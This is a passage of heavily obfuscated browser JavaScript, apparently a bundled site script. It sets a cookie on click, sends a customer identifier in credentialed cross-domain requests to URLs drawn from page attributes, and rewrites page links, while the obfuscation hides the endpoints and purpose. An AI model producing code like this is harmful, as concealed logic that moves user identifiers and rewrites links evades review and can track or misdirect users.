_0x5a928a[_0x1d190d(0x550,'\x51\x49\x74\x54')](_0x449569,_0x53bf8c);},'\x69\x6c\x52\x79\x43':_0x5a928a[_0x5b38c7(0x9df,'\x31\x71\x4c\x31')],'\x49\x52\x4b\x63\x50':_0x5a928a[_0x5b38c7(0xdf4,'\x51\x49\x74\x54')],'\x76\x79\x77\x6c\x68':_0x5a928a[_0x5b38c7(0x8e1,'\x5e\x36\x66\x5b')],'\x69\x55\x48\x6b\x5a':_0x5a928a[_0x5b38c7(0x9e2,'\x65\x61\x33\x5a')],'\x43\x58\x79\x43\x68':_0x5a928a[_0x5b38c7(0x393,'\x5e\x36\x66\x5b')],'\x63\x56\x4a\x61\x47':_0x5a928a[_0x5b38c7(0xf7d,'\x46\x24\x56\x70')],'\x73\x7a\x4c\x6e\x64':function(_0x370b66,_0x14c44f){var _0x2b2445=_0x5b38c7;return _0x5a928a[_0x2b2445(0x3c4,'\x68\x66\x36\x33')](_0x370b66,_0x14c44f);},'\x4d\x54\x5a\x66\x59':_0x5a928a[_0x5b38c7(0x83c,'\x49\x6d\x71\x49')],'\x4d\x56\x42\x41\x76':function(_0x59b492,_0x1b806c){var _0x3b86ba=_0x5b38c7;return _0x5a928a[_0x3b86ba(0x1188,'\x36\x75\x70\x21')](_0x59b492,_0x1b806c);},'\x79\x55\x4c\x57\x5a':function(_0x2e70eb,_0x3da8f6){var _0x2a9034=_0x5b38c7;return _0x5a928a[_0x2a9034(0xb73,'\x32\x4b\x26\x45')](_0x2e70eb,_0x3da8f6);},'\x41\x62\x76\x57\x74':_0x5a928a[_0x5b38c7(0x584,'\x61\x50\x77\x58')],'\x56\x67\x77\x72\x4c':function(_0x4ee688,_0x22c8dc){var _0x3e3926=_0x5b38c7;return _0x5a928a[_0x3e3926(0x1108,'\x35\x29\x24\x29')](_0x4ee688,_0x22c8dc);},'\x76\x5a\x6b\x55\x4b':function(_0xe5937a,_0x53b464){var _0x1d0e5c=_0x5b38c7;return _0x5a928a[_0x1d0e5c(0x898,'\x31\x71\x4c\x31')](_0xe5937a,_0x53b464);},'\x73\x41\x64\x6a\x48':_0x5a928a[_0x5b38c7(0x502,'\x61\x50\x77\x58')],'\x49\x59\x41\x58\x6a':function(_0x501add,_0x4ec22c){var _0x358543=_0x5b38c7;return _0x5a928a[_0x358543(0x3b3,'\x54\x47\x72\x67')](_0x501add,_0x4ec22c);}};var _0x26632a=_0x5a928a[_0x5b38c7(0xd29,'\x31\x59\x43\x31')](_0x38097b,0x5);Object[_0x5b38c7(0x4cb,'\x69\x30\x52\x6a')](_0x127ad4,_0x5a928a[_0x5b38c7(0x2ed,'\x5e\x4c\x63\x6a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x127ad4[_0x5b38c7(0x860,'\x53\x23\x5e\x75')]=function(){var _0x17772a=_0x5b38c7;_0x5a928a[_0x17772a(0xe65,'\x46\x24\x56\x70')]($,document)['\x6f\x6e'](_0x5a928a[_0x17772a(0xa63,'\x36\x75\x70\x21')],_0x5a928a[_0x17772a(0x472,'\x4e\x6a\x34\x4d')],function(_0x4b3a15){var _0x53b37a=_0x17772a;_0x40f1c3[_0x53b37a(0xe5b,'\x38\x25\x56\x30')]($,_0x40f1c3[_0x53b37a(0x6b0,'\x73\x7a\x23\x5a')])[_0x53b37a(0x39d,'\x5e\x4c\x63\x6a')](),_0x40f1c3[_0x53b37a(0x1016,'\x23\x58\x67\x78')]($,_0x40f1c3[_0x53b37a(0xa26,'\x6b\x31\x62\x54')])[_0x53b37a(0x495,'\x73\x51\x30\x78')](_0x40f1c3[_0x53b37a(0xbe6,'\x36\x69\x49\x57')]),_0x2c3c95[_0x53b37a(0x5b9,'\x73\x51\x30\x78')][_0x53b37a(0x8a5,'\x30\x39\x23\x6c')](_0x40f1c3[_0x53b37a(0xb8f,'\x5e\x4c\x63\x6a')])||_0x2c3c95[_0x53b37a(0x1158,'\x26\x5b\x46\x73')][_0x53b37a(0xda3,'\x6b\x31\x62\x54')](_0x40f1c3[_0x53b37a(0x23c,'\x4e\x6a\x34\x4d')],_0x40f1c3[_0x53b37a(0xe64,'\x68\x66\x36\x33')],0x1),_0x4b3a15[_0x53b37a(0xa0d,'\x64\x29\x40\x6e')](),_0x4b3a15[_0x53b37a(0x9ab,'\x45\x5b\x65\x24')]();});};var _0x2c3c95=function(_0x4dd8e9,_0x569439){var _0x62c6b8=_0x5b38c7,_0x542d56=_0x40f1c3[_0x62c6b8(0x622,'\x65\x61\x33\x5a')][_0x62c6b8(0xa4e,'\x6b\x31\x62\x54')]('\x7c'),_0x58131f=0x0;while(!![]){switch(_0x542d56[_0x58131f++]){case'\x30':for(var _0x84a8fc in _0x4dd8e9)if(_0x40f1c3[_0x62c6b8(0xf2f,'\x5e\x4c\x63\x6a')](_0x40f1c3[_0x62c6b8(0x198,'\x26\x5b\x46\x73')],_0x84a8fc)&&Object[_0x62c6b8(0x86e,'\x45\x5b\x65\x24')][_0x62c6b8(0x5ca,'\x79\x63\x4b\x66')][_0x62c6b8(0xb02,'\x73\x34\x50\x26')](_0x4dd8e9,_0x84a8fc)){var _0x6cb69e=_0x46f9ed?Object[_0x62c6b8(0x231,'\x77\x34\x4e\x63')](_0x4dd8e9,_0x84a8fc):null;_0x6cb69e&&(_0x6cb69e[_0x62c6b8(0x106c,'\x54\x47\x72\x67')]||_0x6cb69e[_0x62c6b8(0x9ef,'\x5e\x4c\x63\x6a')])?Object[_0x62c6b8(0xbff,'\x53\x23\x5e\x75')](_0x3cd23f,_0x84a8fc,_0x6cb69e):_0x3cd23f[_0x84a8fc]=_0x4dd8e9[_0x84a8fc];}continue;case'\x31':var _0x34b6f1=_0x40f1c3[_0x62c6b8(0x2ad,'\x65\x61\x33\x5a')](_0x552f71,_0x569439);continue;case'\x32':if(_0x40f1c3[_0x62c6b8(0x10f8,'\x31\x59\x43\x31')](null,_0x4dd8e9)||_0x40f1c3[_0x62c6b8(0x1001,'\x46\x24\x56\x70')](_0x40f1c3[_0x62c6b8(0x10b4,'\x69\x30\x52\x6a')],_0x40f1c3[_0x62c6b8(0x5c1,'\x6b\x31\x62\x54')](_0x26632a,_0x4dd8e9))&&_0x40f1c3[_0x62c6b8(0x1125,'\x31\x71\x4c\x31')](_0x40f1c3[_0x62c6b8(0x571,'\x6c\x47\x4c\x28')],typeof _0x4dd8e9))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x4dd8e9};continue;case'\x33':if(_0x34b6f1&&_0x34b6f1[_0x62c6b8(0xc26,'\x54\x47\x72\x67')](_0x4dd8e9))return _0x34b6f1[_0x62c6b8(0x2da,'\x23\x58\x67\x78')](_0x4dd8e9);continue;case'\x34':if(_0x40f1c3[_0x62c6b8(0xbfd,'\x32\x4b\x26\x45')](!_0x569439,_0x4dd8e9)&&_0x4dd8e9[_0x62c6b8(0xea1,'\x6c\x47\x4c\x28')])return _0x4dd8e9;continue;case'\x35':return _0x3cd23f;case'\x36':_0x3cd23f[_0x62c6b8(0xfb6,'\x61\x50\x77\x58')]=_0x4dd8e9,_0x34b6f1&&_0x34b6f1[_0x62c6b8(0x130,'\x29\x40\x49\x23')](_0x4dd8e9,_0x3cd23f);continue;case'\x37':var _0x3cd23f={},_0x46f9ed=Object[_0x62c6b8(0x1133,'\x61\x50\x77\x58')]&&Object[_0x62c6b8(0x1005,'\x64\x29\x40\x6e')];continue;}break;}}(_0x5a928a[_0x5b38c7(0x21b,'\x65\x61\x33\x5a')](_0x38097b,0x6));function _0x552f71(_0x15782f){var _0x20feaa=_0x5b38c7;if(_0x5a928a[_0x20feaa(0x10e0,'\x50\x51\x47\x63')](_0x5a928a[_0x20feaa(0x502,'\x61\x50\x77\x58')],typeof WeakMap))return null;var _0x17b754=new WeakMap(),_0x586026=new WeakMap();return(_0x552f71=function(_0x17ccce){return _0x17ccce?_0x586026:_0x17b754;})(_0x15782f);}},function(_0x3bb9af,_0x3a3361,_0xb229a8){'use strict';var _0x140b87=_0x57b4c7,_0x10bdc4={'\x4b\x4e\x48\x78\x73':_0x5a928a[_0x140b87(0x103c,'\x73\x59\x6c\x26')],'\x78\x76\x5a\x66\x4a':function(_0x32c62a,_0x36e918){var _0x55ec5d=_0x140b87;return _0x5a928a[_0x55ec5d(0x4b3,'\x61\x50\x77\x58')](_0x32c62a,_0x36e918);},'\x71\x63\x58\x57\x63':_0x5a928a[_0x140b87(0x17e,'\x49\x6d\x71\x49')],'\x69\x49\x52\x71\x66':_0x5a928a[_0x140b87(0x3e6,'\x6b\x31\x62\x54')],'\x68\x71\x69\x41\x6f':_0x5a928a[_0x140b87(0x43d,'\x45\x5b\x65\x24')],'\x58\x6f\x63\x6e\x63':_0x5a928a[_0x140b87(0xa7b,'\x73\x59\x6c\x26')],'\x6d\x4d\x66\x4d\x62':_0x5a928a[_0x140b87(0x766,'\x69\x30\x52\x6a')],'\x4e\x78\x65\x64\x57':function(_0x177270,_0xde4796){var _0x411def=_0x140b87;return _0x5a928a[_0x411def(0x1161,'\x35\x29\x24\x29')](_0x177270,_0xde4796);},'\x52\x58\x45\x59\x57':_0x5a928a[_0x140b87(0xc25,'\x36\x69\x49\x57')],'\x55\x78\x72\x43\x70':_0x5a928a[_0x140b87(0x894,'\x61\x50\x77\x58')],'\x65\x44\x59\x55\x50':function(_0x1c17dd,_0x27e56e){var _0xce3785=_0x140b87;return _0x5a928a[_0xce3785(0xcf1,'\x53\x23\x5e\x75')](_0x1c17dd,_0x27e56e);},'\x6b\x79\x57\x4f\x77':_0x5a928a[_0x140b87(0xaf3,'\x31\x71\x4c\x31')],'\x51\x5a\x52\x48\x67':_0x5a928a[_0x140b87(0x386,'\x38\x25\x56\x30')],'\x67\x67\x63\x5a\x4d':function(_0x54ec80,_0x3de653){var _0x5c2236=_0x140b87;return _0x5a928a[_0x5c2236(0xa2b,'\x73\x34\x50\x26')](_0x54ec80,_0x3de653);},'\x58\x72\x4d\x71\x59':_0x5a928a[_0x140b87(0xdaf,'\x36\x75\x70\x21')],'\x69\x70\x42\x63\x79':function(_0x538864,_0x39ea3e,_0x28ffb0){var _0x51dc03=_0x140b87;return _0x5a928a[_0x51dc03(0x375,'\x4c\x59\x67\x78')](_0x538864,_0x39ea3e,_0x28ffb0);}};Object[_0x140b87(0xb20,'\x6c\x47\x4c\x28')](_0x3a3361,_0x5a928a[_0x140b87(0x4a5,'\x5e\x36\x66\x5b')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x3a3361[_0x140b87(0x9ff,'\x6f\x6c\x5a\x66')]=function(){var _0x3c409b=_0x140b87,_0xf0c4a6=_0x10bdc4[_0x3c409b(0x421,'\x41\x76\x57\x70')]($,_0x10bdc4[_0x3c409b(0x43f,'\x64\x29\x40\x6e')])[_0x3c409b(0x316,'\x54\x47\x72\x67')](_0x10bdc4[_0x3c409b(0x1041,'\x5e\x4c\x63\x6a')]);if(_0x10bdc4[_0x3c409b(0xabb,'\x44\x51\x47\x6d')](0x0,_0xf0c4a6[_0x3c409b(0xf5b,'\x50\x51\x47\x63')]))return;var _0x2f7d56=_0xf0c4a6[_0x3c409b(0x305,'\x64\x53\x32\x4d')](_0x10bdc4[_0x3c409b(0x743,'\x4e\x4d\x6a\x48')]),_0x1e7022=_0xf0c4a6[_0x3c409b(0x86b,'\x29\x70\x54\x37')](_0x10bdc4[_0x3c409b(0xe04,'\x51\x49\x74\x54')]);if(window[_0x3c409b(0x1180,'\x4f\x68\x28\x5a')]){var _0x2637bb=window[_0x3c409b(0x9bd,'\x47\x32\x68\x40')];_0x10bdc4[_0x3c409b(0x2d3,'\x77\x34\x4e\x63')](_0x2637bb,_0x10bdc4[_0x3c409b(0xca8,'\x45\x5b\x65\x24')])||_0x10bdc4[_0x3c409b(0xdb3,'\x50\x51\x47\x63')](_0x2637bb,_0x10bdc4[_0x3c409b(0xbdf,'\x69\x30\x52\x6a')],!0x0),_0x10bdc4[_0x3c409b(0xba6,'\x47\x32\x68\x40')](_0x2637bb,_0x10bdc4[_0x3c409b(0x400,'\x65\x61\x33\x5a')])[_0x3c409b(0x4ed,'\x29\x70\x54\x37')](null,function(_0x3f4207){var _0x4f5928=_0x3c409b,_0x40f725={'\x62\x4a\x47\x4a\x77':_0x10bdc4[_0x4f5928(0xe69,'\x68\x66\x36\x33')],'\x49\x7a\x5a\x76\x64':function(_0x2ad704,_0x8f89be){var _0x515495=_0x4f5928;return _0x10bdc4[_0x515495(0xebb,'\x47\x32\x68\x40')](_0x2ad704,_0x8f89be);},'\x5a\x77\x74\x65\x51':_0x10bdc4[_0x4f5928(0xcf2,'\x71\x36\x5a\x43')],'\x64\x4f\x41\x50\x70':_0x10bdc4[_0x4f5928(0x230,'\x68\x66\x36\x33')],'\x74\x4f\x67\x72\x6e':_0x10bdc4[_0x4f5928(0xccc,'\x31\x71\x4c\x31')],'\x42\x65\x63\x5a\x49':_0x10bdc4[_0x4f5928(0x26e,'\x5e\x36\x66\x5b')],'\x48\x4c\x78\x78\x44':_0x10bdc4[_0x4f5928(0x69f,'\x46\x24\x56\x70')]};if(_0x3f4207&&_0x10bdc4[_0x4f5928(0x32a,'\x68\x66\x36\x33')](0x1,_0x3f4207[_0x4f5928(0x3d8,'\x68\x66\x36\x33')])){var _0x2589e2=_0x3f4207[_0x4f5928(0xf1c,'\x53\x23\x5e\x75')];$[_0x4f5928(0x6a0,'\x68\x40\x56\x49')]({'\x74\x79\x70\x65':_0x10bdc4[_0x4f5928(0x11bc,'\x73\x51\x30\x78')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x2f7d56,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x2589e2},'\x73\x75\x63\x63\x65\x73\x73':function(_0x1e5039){var _0x573214=_0x4f5928,_0x22cfcf={'\x50\x43\x47\x58\x61':function(_0x29132,_0xb15c05){var _0x16bfa2=_0x5509;return _0x40f725[_0x16bfa2(0x711,'\x73\x51\x30\x78')](_0x29132,_0xb15c05);},'\x4e\x68\x55\x47\x4b':_0x40f725[_0x573214(0x8f8,'\x65\x61\x33\x5a')],'\x4d\x50\x63\x61\x6c':_0x40f725[_0x573214(0xc16,'\x46\x24\x56\x70')],'\x79\x52\x45\x78\x62':_0x40f725[_0x573214(0xd6f,'\x28\x2a\x45\x43')],'\x44\x73\x78\x55\x4c':_0x40f725[_0x573214(0x7cf,'\x4e\x4d\x6a\x48')],'\x54\x74\x68\x66\x66':_0x40f725[_0x573214(0x8a9,'\x44\x55\x66\x75')]};_0x1e5039&&_0x1e5039[_0x573214(0xbdb,'\x55\x56\x51\x68')]&&function(_0x26f468){var _0x2e70fe=_0x573214;$[_0x2e70fe(0x14d,'\x47\x45\x77\x4c')]({'\x74\x79\x70\x65':_0x40f725[_0x2e70fe(0x9da,'\x36\x69\x49\x57')],'\x63\x72\x6f\x73\x73\x44\x6f\x6d\x61\x69\x6e':!0x0,'\x78\x68\x72\x46\x69\x65\x6c\x64\x73':{'\x77\x69\x74\x68\x43\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':!0x0},'\x75\x72\x6c':_0x1e7022,'\x64\x61\x74\x61':{'\x63\x75\x73\x74\x6f\x6d\x65\x72\x5f\x69\x64':_0x26f468},'\x73\x75\x63\x63\x65\x73\x73':function(_0x4dcf46){var _0x3d37a5=_0x2e70fe,_0x50a36c={'\x58\x64\x4c\x6e\x47':function(_0x4521c0,_0x2b9011){var _0x1d1088=_0x5509;return _0x22cfcf[_0x1d1088(0x930,'\x73\x59\x6c\x26')](_0x4521c0,_0x2b9011);},'\x48\x69\x46\x48\x6e':_0x22cfcf[_0x3d37a5(0xbc0,'\x41\x76\x57\x70')],'\x44\x73\x65\x46\x73':_0x22cfcf[_0x3d37a5(0x11a7,'\x69\x30\x52\x6a')]};if(_0x4dcf46&&_0x4dcf46[_0x3d37a5(0x825,'\x49\x6d\x71\x49')]){var _0x4bf7af=_0x4dcf46[_0x3d37a5(0xe9c,'\x31\x59\x43\x31')][_0x3d37a5(0x516,'\x77\x34\x4e\x63')];_0x4bf7af&&_0xf0c4a6[_0x3d37a5(0x5dc,'\x79\x63\x4b\x66')](_0x22cfcf[_0x3d37a5(0x59d,'\x47\x45\x77\x4c')])[_0x3d37a5(0xd8a,'\x4e\x6a\x34\x4d')](_0x4bf7af),_0xf0c4a6[_0x3d37a5(0x3e3,'\x47\x32\x68\x40')](_0x22cfcf[_0x3d37a5(0x71f,'\x47\x45\x77\x4c')],_0x22cfcf[_0x3d37a5(0x54b,'\x35\x29\x24\x29')]),_0xf0c4a6[_0x3d37a5(0x302,'\x31\x59\x43\x31')]('\x61')[_0x3d37a5(0xcd4,'\x41\x76\x57\x70')](function(_0x14ef3c,_0x34e03b){var _0x2e6545=_0x3d37a5,_0x7e55d=_0x50a36c[_0x2e6545(0x11bf,'\x36\x75\x70\x21')]($,_0x34e03b)[_0x2e6545(0xd46,'\x73\x51\x30\x78')](_0x50a36c[_0x2e6545(0x34f,'\x4c\x59\x67\x78')]);_0x7e55d&&_0x50a36c[_0x2e6545(0xcc3,'\x64\x53\x32\x4d')]($,_0x34e03b)[_0x2e6545(0xced,'\x36\x75\x70\x21')](_0x50a36c[_0x2e6545(0x26b,'\x6c\x47\x4c\x28')],_0x7e55d);});}},'\x65\x72\x72\x6f\x72':function(){}});}(_0x2589e2);},'\x65\x72\x72\x6f\x72':function(){}});}});}};},function(_0x46a930,_0x37cd06,_0x6904f0){'use strict';var _0x233eb6=_0x57b4c7,_0x11ba47={'\x42\x54\x53\x53\x70':function(_0x323784,_0x486c05){var _0x331f92=_0x5509;return _0x5a928a[_0x331f92(0x76f,'\x50\x51\x47\x63')](_0x323784,_0x486c05);},'\x63\x51\x7a\x76\x4b':_0x5a928a[_0x233eb6(0xb5c,'\x5e\x36\x66\x5b')],'\x49\x63\x61\x77\x58':_0x5a928a[_0x233eb6(0x311,'\x73\x34\x50\x26')],'\x53\x56\x44\x44\x76':_0x5a928a[_0x233eb6(0x5c6,'\x32\x4b\x26\x45')],'\x77\x43\x4b\x4f\x4d':_0x5a928a[_0x233eb6(0x1b1,'\x47\x45\x77\x4c')],'\x6c\x45\x47\x44\x48':_0x5a928a[_0x233eb6(0xf71,'\x32\x4b\x26\x45')],'\x44\x65\x6e\x6d\x47':function(_0x401bf0,_0x526f1a){var _0x1a39fc=_0x233eb6;return _0x5a928a[_0x1a39fc(0xdff,'\x23\x58\x67\x78')](_0x401bf0,_0x526f1a);},'\x76\x4b\x75\x6c\x53':_0x5a928a[_0x233eb6(0xfd8,'\x23\x58\x67\x78')],'\x66\x52\x77\x4d\x64':_0x5a928a[_0x233eb6(0x8b6,'\x5e\x4c\x63\x6a')],'\x76\x43\x71\x46\x4a':function(_0x1460a6,_0x5745b5){var _0x198212=_0x233eb6;return _0x5a928a[_0x198212(0x6e6,'\x6b\x68\x53\x68')](_0x1460a6,_0x5745b5);},'\x62\x64\x64\x76\x4e':_0x5a928a[_0x233eb6(0xf68,'\x4c\x59\x67\x78')],'\x63\x68\x64\x70\x62':function(_0x518e6f,_0x457db1){var _0x1a4f37=_0x233eb6;return _0x5a928a[_0x1a4f37(0x796,'\x77\x34\x4e\x63')](_0x518e6f,_0x457db1);},'\x51\x77\x4b\x5a\x46':function(_0x26d2fc,_0x37db0e){var _0xcd1694=_0x233eb6;return _0x5a928a[_0xcd1694(0x822,'\x46\x24\x56\x70')](_0x26d2fc,_0x37db0e);},'\x42\x62\x56\x46\x6e':_0x5a928a[_0x233eb6(0xda1,'\x5e\x36\x66\x5b')],'\x74\x57\x51\x66\x43':_0x5a928a[_0x233eb6(0xf8e,'\x31\x59\x43\x31')],'\x58\x62\x71\x69\x61':_0x5a928a[_0x233eb6(0xdca,'\x69\x30\x52\x6a')],'\x56\x65\x45\x70\x61':function(_0x570186,_0x57210f){var _0x1cf809=_0x233eb6;return _0x5a928a[_0x1cf809(0x9ce,'\x36\x69\x49\x57')](_0x570186,_0x57210f);},'\x59\x45\x49\x42\x4d':_0x5a928a[_0x233eb6(0x781,'\x69\x30\x52\x6a')],'\x4e\x4d\x58\x6f\x65':_0x5a928a[_0x233eb6(0xd50,'\x35\x29\x24\x29')],'\x4f\x7a\x56\x55\x4e':function(_0x22edbb,_0x26a8d2){var _0x5aba55=_0x233eb6;return _0x5a928a[_0x5aba55(0x260,'\x50\x51\x47\x63')](_0x22edbb,_0x26a8d2);},'\x4a\x6e\x66\x72\x51':_0x5a928a[_0x233eb6(0x2c6,'\x5e\x36\x66\x5b')],'\x76\x64\x45\x6c\x71':function(_0x5c41b3,_0x59191b,_0x7711b0){var _0x489d1b=_0x233eb6;return _0x5a928a[_0x489d1b(0x16b,'\x71\x36\x5a\x43')](_0x5c41b3,_0x59191b,_0x7711b0);},'\x42\x4f\x52\x79\x59':_0x5a928a[_0x233eb6(0x89c,'\x6c\x47\x4c\x28')],'\x78\x6f\x44\x41\x59':_0x5a928a[_0x233eb6(0x998,'\x32\x4b\x26\x45')],'\x4b\x56\x61\x55\x56':_0x5a928a[_0x233eb6(0x70c,'\x69\x30\x52\x6a')],'\x44\x4d\x49\x79\x72':_0x5a928a[_0x233eb6(0x84f,'\x36\x75\x70\x21')],'\x71\x4a\x4e\x68\x41':_0x5a928a[_0x233eb6(0x195,'\x46\x24\x56\x70')],'\x4a\x53\x59\x45\x68':_0x5a928a[_0x233eb6(0x624,'\x4c\x59\x67\x78')],'\x6e\x6a\x64\x68\x63':function(_0x469bd3,_0x3fbc87){var _0x36e905=_0x233eb6;return _0x5a928a[_0x36e905(0x9bb,'\x68\x66\x36\x33')](_0x469bd3,_0x3fbc87);},'\x43\x77\x50\x4d\x63':_0x5a928a[_0x233eb6(0x74f,'\x45\x5b\x65\x24')],'\x4c\x6a\x74\x66\x4a':_0x5a928a[_0x233eb6(0xf11,'\x44\x51\x47\x6d')],'\x57\x45\x6c\x4b\x6b':_0x5a928a[_0x233eb6(0x7e1,'\x44\x55\x66\x75')],'\x67\x55\x7a\x6f\x4d':function(_0x5e5404,_0x1b2ec4){var _0x5c4fbb=_0x233eb6;return _0x5a928a[_0x5c4fbb(0x8f3,'\x4c\x59\x67\x78')](_0x5e5404,_0x1b2ec4);},'\x56\x4d\x41\x66\x41':_0x5a928a[_0x233eb6(0x1070,'\x54\x47\x72\x67')],'\x47\x76\x48\x4d\x77':function(_0x33fa85,_0x2b8094){var _0x3b398d=_0x233eb6;return _0x5a928a[_0x3b398d(0x1cd,'\x49\x6d\x71\x49')](_0x33fa85,_0x2b8094);},'\x6e\x43\x44\x75\x70':_0x5a928a[_0x233eb6(0xf10,'\x35\x29\x24\x29')],'\x55\x57\x44\x62\x5a':function(_0x5526c9,_0x11e105){var _0x3cfe0c=_0x233eb6;return _0x5a928a[_0x3cfe0c(0xaf0,'\x61\x50\x77\x58')](_0x5526c9,_0x11e105);},'\x4b\x6a\x48\x64\x48':_0x5a928a[_0x233eb6(0xc52,'\x6f\x6c\x5a\x66')],'\x6b\x6f\x7a\x4c\x73':function(_0x9f5479,_0x15814e){var _0x1f3d79=_0x233eb6;return _0x5a928a[_0x1f3d79(0xe00,'\x45\x5b\x65\x24')](_0x9f5479,_0x15814e);},'\x6d\x77\x70\x42\x6e':_0x5a928a[_0x233eb6(0x1055,'\x30\x39\x23\x6c')],'\x4a\x64\x7a\x67\x59':_0x5a928a[_0x233eb6(0x56a,'\x45\x5b\x65\x24')],'\x6f\x74\x67\x47\x41':function(_0x422421,_0x19ee16){var _0x5add7a=_0x233eb6;return _0x5a928a[_0x5add7a(0xd1c,'\x5e\x36\x66\x5b')](_0x422421,_0x19ee16);},'\x56\x47\x4a\x67\x77':_0x5a928a[_0x233eb6(0x7e4,'\x4e\x6a\x34\x4d')],'\x66\x4e\x54\x71\x53':_0x5a928a[_0x233eb6(0xa1f,'\x6b\x68\x53\x68')],'\x61\x74\x43\x6e\x58':_0x5a928a[_0x233eb6(0xc8c,'\x29\x40\x49\x23')],'\x64\x42\x5a\x49\x4b':_0x5a928a[_0x233eb6(0x97f,'\x50\x51\x47\x63')],'\x4a\x6e\x54\x44\x77':_0x5a928a[_0x233eb6(0x8e4,'\x5e\x4c\x63\x6a')],'\x52\x65\x61\x72\x4f':function(_0x3aa3ee,_0x2cb5a9){var _0x2d4d25=_0x233eb6;return _0x5a928a[_0x2d4d25(0x938,'\x73\x34\x50\x26')](_0x3aa3ee,_0x2cb5a9);},'\x6d\x64\x53\x4d\x51':_0x5a928a[_0x233eb6(0xc17,'\x26\x5b\x46\x73')],'\x46\x43\x6d\x4e\x77':function(_0x398ed2,_0x3d61f2){var _0x7579d7=_0x233eb6;return _0x5a928a[_0x7579d7(0xc9b,'\x44\x51\x47\x6d')](_0x398ed2,_0x3d61f2);},'\x4d\x55\x49\x47\x59':_0x5a928a[_0x233eb6(0x155,'\x69\x30\x52\x6a')],'\x4b\x46\x74\x72\x47':function(_0x58a306,_0x51cbb7){var _0x44ca4a=_0x233eb6;return _0x5a928a[_0x44ca4a(0x10b6,'\x6b\x68\x53\x68')](_0x58a306,_0x51cbb7);},'\x6c\x6f\x6d\x4c\x4a':_0x5a928a[_0x233eb6(0x976,'\x49\x6d\x71\x49')],'\x5a\x4b\x53\x75\x57':function(_0x59cb90,_0x123385){var _0x4778f2=_0x233eb6;return _0x5a928a[_0x4778f2(0x8e9,'\x77\x34\x4e\x63')](_0x59cb90,_0x123385);},'\x41\x4b\x4f\x4e\x4f':_0x5a928a[_0x233eb6(0xfc4,'\x47\x32\x68\x40')],'\x45\x55\x4f\x56\x6b':function(_0xf02ca1,_0x58c06d){var _0x58120a=_0x233eb6;return _0x5a928a[_0x58120a(0x1124,'\x51\x49\x74\x54')](_0xf02ca1,_0x58c06d);},'\x63\x5a\x67\x6b\x51':_0x5a928a[_0x233eb6(0x739,'\x46\x24\x56\x70')],'\x63\x77\x6e\x69\x42':function(_0x515ead,_0x3a4dc5){var _0x57b27e=_0x233eb6;return _0x5a928a[_0x57b27e(0x15d,'\x47\x45\x77\x4c')](_0x515ead,_0x3a4dc5);},'\x66\x62\x77\x47\x58':_0x5a928a[_0x233eb6(0xd02,'\x6c\x47\x4c\x28')],'\x6e\x73\x63\x43\x41':_0x5a928a[_0x233eb6(0x92c,'\x79\x63\x4b\x66')],'\x7a\x44\x54\x6e\x72':_0x5a928a[_0x233eb6(0x3a2,'\x68\x66\x36\x33')],'\x69\x63\x62\x4c\x79':function(_0x1396de,_0x1ba57d){var _0x2838d5=_0x233eb6;return _0x5a928a[_0x2838d5(0x86a,'\x47\x45\x77\x4c')](_0x1396de,_0x1ba57d);},'\x69\x77\x61\x6f\x6c':function(_0x17ce4a,_0x5bb63f){var _0x43c4b4=_0x233eb6;return _0x5a928a[_0x43c4b4(0x113b,'\x53\x23\x5e\x75')](_0x17ce4a,_0x5bb63f);},'\x68\x44\x53\x56\x47':_0x5a928a[_0x233eb6(0x13f,'\x4f\x68\x28\x5a')],'\x66\x70\x5a\x46\x76':_0x5a928a[_0x233eb6(0x98f,'\x5e\x4c\x63\x6a')],'\x6f\x43\x65\x45\x77':_0x5a928a[_0x233eb6(0x28d,'\x73\x51\x30\x78')],'\x73\x67\x75\x66\x47':function(_0x2590b8,_0x185366){var _0x38ded8=_0x233eb6;return _0x5a928a[_0x38ded8(0x10fb,'\x46\x24\x56\x70')](_0x2590b8,_0x185366);},'\x61\x46\x75\x44\x75':_0x5a928a[_0x233eb6(0x596,'\x64\x29\x40\x6e')],'\x76\x49\x55\x76\x79':function(_0x2a7abd,_0x5b01fa){var _0x51a6e4=_0x233eb6;return _0x5a928a[_0x51a6e4(0x86c,'\x64\x53\x32\x4d')](_0x2a7abd,_0x5b01fa);},'\x68\x6f\x43\x41\x4d':_0x5a928a[_0x233eb6(0x619,'\x36\x75\x70\x21')],'\x61\x43\x6d\x4f\x64':function(_0x1fc298,_0x5f4399){var _0x131744=_0x233eb6;return _0x5a928a[_0x131744(0xd68,'\x77\x34\x4e\x63')](_0x1fc298,_0x5f4399);},'\x4e\x51\x66\x68\x67':_0x5a928a[_0x233eb6(0x644,'\x61\x50\x77\x58')],'\x46\x44\x47\x64\x6c':_0x5a928a[_0x233eb6(0xada,'\x47\x45\x77\x4c')]};var _0x55a7f2=_0x5a928a[_0x233eb6(0x63a,'\x38\x25\x56\x30')](_0x6904f0,0x0),_0x1783a7=_0x5a928a[_0x233eb6(0x3b2,'\x6f\x6c\x5a\x66')](_0x55a7f2,_0x5a928a[_0x233eb6(0x73a,'\x54\x47\x72\x67')](_0x6904f0,0xb)),_0x93d633=_0x5a928a[_0x233eb6(0x628,'\x32\x4b\x26\x45')](_0x55a7f2,_0x5a928a[_0x233eb6(0x925,'\x6f\x6c\x5a\x66')](_0x6904f0,0xa)),_0x5e46bf=_0x5a928a[_0x233eb6(0x10a1,'\x32\x4b\x26\x45')](_0x55a7f2,_0x5a928a[_0x233eb6(0x60e,'\x4c\x59\x67\x78')](_0x6904f0,0x20)),_0x33ef81=(0x0,_0x1783a7[_0x233eb6(0x10c3,'\x79\x63\x4b\x66')])();_0x5a928a[_0x233eb6(0x166,'\x23\x58\x67\x78')]($,document)[_0x233eb6(0x1117,'\x29\x40\x49\x23')](function(){var _0x5aaea5=_0x233eb6,_0x27b792=_0x11ba47[_0x5aaea5(0x86f,'\x49\x6d\x71\x49')][_0x5aaea5(0xd37,'\x46\x24\x56\x70')]('\x7c'),_0x797d50=0x0;while(!![]){switch(_0x27b792[_0x797d50++]){case'\x30':var 